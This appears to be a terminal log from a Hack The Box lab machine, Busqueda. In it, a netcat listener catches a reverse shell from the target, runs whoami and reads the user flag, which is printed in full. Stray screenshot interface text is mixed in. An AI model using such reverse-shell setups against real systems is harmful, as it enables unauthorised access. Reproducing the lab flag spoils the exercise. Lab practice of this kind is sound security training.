 ┌──(tanades㉿kali)-[~/HTB/Busqueda/nmap]
└─$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.208] 55708
bash: cannot set terminal process group (1635): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
Search...
whoami
Waiting
svc
Event log (5) All issues
bash-5.1$ cat ~/user.txt
cat ~/user.txt
d021f50925268b7a494d9651d324307f